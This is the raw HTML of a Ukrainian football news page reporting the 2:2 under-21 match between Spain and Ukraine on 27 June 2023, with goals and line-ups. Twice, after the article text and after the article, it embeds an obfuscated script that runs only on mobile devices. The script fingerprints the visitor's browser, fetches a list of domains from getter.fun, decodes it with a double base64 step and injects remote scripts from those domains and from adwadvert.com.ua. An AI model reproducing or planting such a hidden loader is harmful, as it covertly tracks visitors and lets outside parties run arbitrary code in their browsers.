        <a href="https://football.ua/tvschedule/" 
            style="" class=" ">Футбол на ТБ </a>
    
    </li>
 
    <li>
    
        <a href="https://football.ua/conferences/" 
            style="" class=" ">Конференції </a>
    
    </li>
 
</ul>     
            </nav>
        </div>
        </header>

        <section class="page">
            
            
            <menu id="ctl00_menu" class="left-menu">
    <li class="">
    
        <a href="https://football.ua/tips.html" 
            style="" class="">ПРОГНОЗИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="active">
    
        <a href="https://football.ua/ukraine.html" 
            style="" class="">УКРАЇНА</a>
    
        <ul class="inner-list">
        
            <li class="selected "
                style="">
                <a href="https://football.ua/ukraine.html" >Новини</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/results/" >Розклад. УПЛ</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/statistics.html" >Статистика</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/table.html" >Таблиця</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine1league.html" >Перша ліга</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine2league.html" >Друга ліга</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/ukraine/cup/" >Кубок України</a>
            </li>
        
        </ul>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/england.html" 
            style="" class="">АНГЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/spain.html" 
            style="" class="">ІСПАНІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/italy.html" 
            style="" class="">ІТАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/germany.html" 
            style="" class="">НІМЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/france.html" 
            style="" class="">ФРАНЦІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/netherlands.html" 
            style="" class="">НІДЕРЛАНДИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/portugal.html" 
            style="" class="">ПОРТУГАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/poland.html" 
            style="" class="">ПОЛЬЩА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/turkey.html" 
            style="" class="">ТУРЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/countrieselse.html" 
            style="" class="">ІНШІ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/champions.html" 
            style="" class="">ЛІГА ЧЕМПІОНІВ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/uefa.html" 
            style="" class="">ЛІГА ЄВРОПИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/conferenceleague.html" 
            style="" class="">ЛІГА КОНФЕРЕНЦІЙ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/nationsleague.html" 
            style="" class="">ЛІГА НАЦІЙ </a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/futsal.html" 
            style="" class="">ФУТЗАЛ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fiction.html" 
            style="" class="">ЧТИВО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/worldcup.html" 
            style="" class="">ЧЕМПІОНАТ СВІТУ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/euro.html" 
            style="" class="">ЄВРО-2024</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/footballtest.html" 
            style="" class="">ТЕСТИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/life-principles.html" 
            style="" class="">ПРАВИЛА ЖИТТЯ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/bet-casino.html" 
            style="" class="">НОВИНИ КАЗИНО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fansector.html" 
            style="" class="">ФАН-СЕКТОР</a>
    
    </li>
    
    <li class="menu-separator"></li>
    </menu>
            <section class="content">
                <a title="Вверх" href="#" id="scroll-top"></a>
                
                <div class="main-left">
                    <div id="ctl00_columnTop" class="col-top">

<script src="https://football.ua/js/amcharts/amcharts.js" type="text/javascript"></script>
<script src="https://football.ua/js/amcharts/serial.js" type="text/javascript"></script>
<script src="https://football.ua/js/jquery.royalslider.min.js" type='text/javascript'></script>
<script type="text/javascript">
var NewsId = 508339;
var NewsVotes = Array();




var NewsLineups = Array();


</script>
<script type="text/javascript" src="https://football.ua/mod/News/OpenNews.js?v=20160525"></script>

<article class="author-article">
    <p class="rubric">Україна</p>
    <p class="date">28 червня 2023, 00:32</p>
    <h1>U-21. Іспанія — Україна 2:2 Відео голів та огляд матчу 27.06.2023</h1>
    <p class="intro">Дивіться відео найкращих моментів матчу молодіжного ЄВРО-2023, що відбувся 27 червня 2023 року, 21:45.</p>

    <div class="article-photo">
        <img src="https://images.football.ua/i/news/630x373/508/508339.jpg" alt="Іспанія U-21 — Україна U-21, Фото: УАФ" />
        <div class="photo-text">
            <span class="author">Іспанія U-21 — Україна U-21, Фото: УАФ</span>
            <span class="photo-date">28 червня 2023, 00:32</span>
        </div>
    </div>


    <div class="article-text">
        <p>У заключному турі групового етапу молодіжного ЄВРО-2023 збірна України U-21 зійшлася у очному протистоянні з однолітками з Іспанії, щоб визначити беззаперечного лідера квартету B.</p>

<p>За підсумками результативної та місцями спірної гри через кілька рішень суддівської бригади на користь команди Руслана Ротаня, гравцям іспанської молодіжної збірної&nbsp;<a href="https://football.ua/ukraine/508337-ispanija-u-21-ukrajina-u-21-zvit.html">двічі вдалося відігратися протягом матчу</a> та здобути мінімально необхідний для себе нічийний результат, який дозволив їм зберегти перший рядок у групі за додатковими показниками</p>

<p>Молодіжна збірна України, у свою чергу, за рівної кількості очок залишилася другою, тому суперником &quot;синьо-жовтих&quot; у чвертьфіналі чемпіонату Європи серед команд U-21 стане переможець групи D (Франція, Італія або Швейцарія).</p>

<p><em style="font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 14px; font-family: Arial, sans-serif;"><strong>До вашої уваги відео кращих моментів матчу Іспанія U-21 &mdash; Україна U-21</strong></em><em style="font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 14px; font-family: Arial, sans-serif;"><strong><em><strong>&nbsp;</strong></em>у матчі групового етапу ЄВРО-2023:</strong></em></p>

<p style="text-align: center;"><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" frameborder="0" height="370" src="https://www.youtube.com/embed/1mzs3MNieK8" title="YouTube video player" width="630"></iframe></p>

<hr />
<p style="font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 14px; font-family: Arial, sans-serif; text-align: center;"><strong><a href="https://track.vbet.ua/6479fcc71d0b2e0001b9ef18?utm_source=%7Br%7D&amp;utm_medium=%7Br%7D&amp;utm_campaign=%7Br%7D">ЗАБИРАЙ БОНУС 2500 ГРИВЕНЬ ВІД VBET</a>&nbsp;&mdash; ПРЕМІУМСПОНСОРА ЗБІРНОЇ УКРАЇНИ</strong></p>        <div id="b0e524732a" style="display: none"></div><script type="text/javascript">
            function isMobileDevice() {
                return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
            }
            if (isMobileDevice()) {
                (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f24cb01b0f6d3816c75af7b9afc01db50=function(){needGetter=0;AMSP.loadAsset("24cb01b0f6d3816c75af7b9afc01db50","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f24cb01b0f6d3816c75af7b9afc01db50,function(){l("adwadvert.com.ua",head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f24cb01b0f6d3816c75af7b9afc01db50,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
            }
        </script>

<hr />
<p><span style="font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">Іспанія U-21 &mdash; Україна U-21 2:2</span><br style="font-size: 14px;" />
<strong style="font-size: 14px;">Голи:</strong><span style="font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">&nbsp;Желізко, 49 (авт.), Руїс, 90 &mdash; В&rsquo;юнник, 43, Судакова, 82 (пен.)</span><br style="font-size: 14px;" />
<br style="font-size: 14px;" />
<strong style="font-size: 14px;">Іспанія</strong><span style="font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">&nbsp;</span><strong style="font-size: 14px;">U-21:</strong><span style="font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">&nbsp;Агірресабала (Роман, 46) &mdash; Арнау Мартінес, Гільямон, Хіла, Санчес &mdash; Бернабе (Вейга, 82), Сансет (Руїс, 63) &mdash; Барренечеа (Родрі, 74), Орос, Рікельме &mdash; Камельйо (Бланко, 63).</span><br style="font-size: 14px;" />
<br style="font-size: 14px;" />
<strong style="font-size: 14px;">Україна U-21:</strong><span style="font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">&nbsp;Нещерет &mdash; Лях, Салюк, Сирота, Вівчаренко (Сич, 46) &mdash; Очеретько (Судаков, 73), Желізко &mdash; Назаренко (Сікан, 74), Криськів (Бражко, 63), Брагару (Кащук, 63) &mdash; В&rsquo;юнник.</span><br style="font-size: 14px;" />
<br style="font-size: 14px;" />
<em style="font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; font-size: 14px; font-family: Arial, sans-serif;">Попередження:&nbsp;</em><span style="font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">Криськів</span></p>

<p><img alt="" class="TextPhoto" src="//images.football.ua/i/custom/1024x0/63823/63823508177487.png" tabindex="-1" /></p>

    </div>

    


    <div class="article-author">
    
        <img src="https://images.football.ua/i/user/49x49/ce/ce3b4acf-d517-4462-bbe0-35823dd23e6e.jpg" alt="Микита Євтушенко">
        <p class="name"><a href="https://football.ua/profile/MarFlex.html">Микита Євтушенко</a></p>
        
        <p class="position">Football.ua</p>
        
        <a class="link" href="https://football.ua/author/ce3b4acf-d517-4462-bbe0-35823dd23e6e.html">всі статті автора</a>
    
    </div>



    <div class="bottom-info">
    
        <div class="col">
            <h4>Команди</h4>
            <p>
        
                <a href="https://football.ua/club/590.html">Іспанія U-21</a>
        
                <a href="https://football.ua/club/616.html">Україна U-21</a>
        
            </p>
        </div>
    
    </div>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://football.ua/ukraine/508339-u-21-ispanija-ukrajina-22-video-goliv-ta-ogljad-matchu-27062023.html">
            <a href="https://www.facebook.com/sharer.php?u=https://football.ua/ukraine/508339-u-21-ispanija-ukrajina-22-video-goliv-ta-ogljad-matchu-27062023.html&t=U-21. Іспанія — Україна 2:2 Відео голів та огляд матчу 27.06.2023" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>
</article>



<div id="b190c0b201" style="display: none"></div><script type="text/javascript">
    function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    }
    if (isMobileDevice()) {
        (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f69251315658a40aad0fb63ec12bba675=function(){needGetter=0;AMSP.loadAsset("69251315658a40aad0fb63ec12bba675","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f69251315658a40aad0fb63ec12bba675,function(){l("adwadvert.com.ua",head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
    }
</script>
         
<div class='separator'></div><div class='separator'></div><div class='separator'></div>

<article class="author-materials">
	<h3 class="feed-header">Аналітика, Інтерв'ю, Чтиво</h3>
	<div class="slider author-materials-slider bxslider">

        
        <div class="material">
			<a href="https://football.ua/ukraine/571789-baton-zabergdzha-spodivajusja-nezabarom-pochati-govoriti-ukrajinskoju.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571789.jpg" alt="Батон Забергджа (у центрі) проводит перший сезон в УПЛ. Фото: ФК Металіст 1925" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">23 січня 2026</span>Батон Забергджа: Сподіваюся незабаром почати говорити українською</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571559-draiv-svoboda-ta-vpevnenist-iak-barselona-perepysala-istoriiu-protystoian-z-realom.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571559.jpg" alt="Ламін Ямаль, Роберт Левандовські та Рафінья, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">19 січня 2026</span>Драйв, свобода та впевненість: як Барселона переписала історію протистоянь з Реалом</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571763-najjkrashhi-komentari-tizhnja-na-footballua-1201-18012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571763.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">19 січня 2026</span>&quot;Манчестерське серце застукало у правильному клубі&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571308-ja-zapamjataju-ce-nazavzhdi-ikonichnijj-moment-tjerri-anri-u-futbolci-portsmuta.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571308.jpg" alt="Тьєррі Анрі у футболці Портсмута, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>&quot;Я запам’ятаю це назавжди&quot; — іконічний момент Тьєррі Анрі у футболці Портсмута</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571236-skilki-manchester-junajjted-vitrativ-na-zvilnennja-treneriv.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571236.jpg" alt="Аврам Глейзер та сер Джим Реткліфф, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>Скільки Манчестер Юнайтед витратив на звільнення тренерів</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570775-tretje-misce-polissja-v-upl-sogodni-zakonomirne-jevgenijj-volinec-pro-najjskladnishijj-match-voseni-kumira-u-vorotakh-ta-zbirnu.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570775.jpg" alt="Євгеній Волинець. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Третє місце Полісся в УПЛ сьогодні закономірне&quot;: Євгеній Волинець — про найскладніший матч восени, кумира у воротах та збірну України</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571249-najjkrashhi-komentari-tizhnja-na-footballua-0501-11012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571249.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Динамо Київ стало клубом-побратимом Манчестер Юнайтед&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571170-stanovlennja-liama-rosenjjora-u-nomu-bulo-svitlo-vin-buv-inshim.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571170.jpg" alt="Ліам Росеньйор, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">10 січня 2026</span>Становлення Ліама Росеньйора: &quot;У ньому було світло. Він був іншим&quot;</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570937-shho-darren-fletcher-dast-manchester-junajjted-jak-timchasovijj-trener.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570937.jpg" alt="Даррен Флетчер, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>Що Даррен Флетчер дасть Манчестер Юнайтед як тимчасовий тренер</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570884-najjkrashhi-komentari-tizhnja-na-footballua-29122025-04012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570884.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>&quot;Трамп стане першим лауреатом нової нагороди від ФІФА&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570864-manchester-junajjted-zvilniv-amorima-chomu-ce-stalos-same-zaraz.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570864.jpg" alt="Рубен Аморім, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">05 січня 2026</span>Манчестер Юнайтед звільнив Аморіма: чому це сталось саме зараз</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570742-top-10-perekhodiv-litnogo-transfernogo-vikna-2025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570742.jpg" alt="Лука Модрич, Getty Images" />
		
                <div class="text">
					<h3>
            Андрій Вовк
                
                    </h3>
					<p class="intro"><span class="date">03 січня 2026</span>ТОП-10 переходів літнього трансферного вікна-2025</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570590-narazi-polissja-zoseredzhene-na-popovnenni-skladu-volodimir-zagurskijj-pro-transferi-stadion-ta-suddivstvo-v-upl.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570590.jpg" alt="Генеральний директор ФК Полісся Володимир Загурський. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">02 січня 2026</span>&quot;Наразі Полісся зосереджене на поповненні складу&quot;: Володимир Загурський — про трансфери, стадіон та суддівство в УПЛ</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570050-najjochikuvanishi-podiji-2026-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570050.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">01 січня 2026</span>Найочікуваніші події 2026 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570603-footballua-vitaje-z-novim-rokom.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570603.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Football.ua вітає з Новим роком!</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570434-najjpopuljarnishi-materiali-footballua-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570434.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Найпопулярніші матеріали Football.ua у 2025 році </p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570463-10-perekhodiv-litnogo-transfernogo-vikna-2025-jaki-poki-shho-vipravdovujut-sebe-najjmenshe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570463.jpg" alt="Александер Ісак, Getty Images" />
		
                <div class="text">
					<h3>
            Андрій Вовк
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>ТОП-10 переходів літнього трансферного вікна-2025, які поки що не виправдовують себе</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570077-ja-ne-kloun-druzhe-pacani-z-zhopi-ne-vstajut-ta-sprava-ne-u-shashlikakh-najjguchnishi-citati-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570077.jpg" alt="Сергій Ребров, getty images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
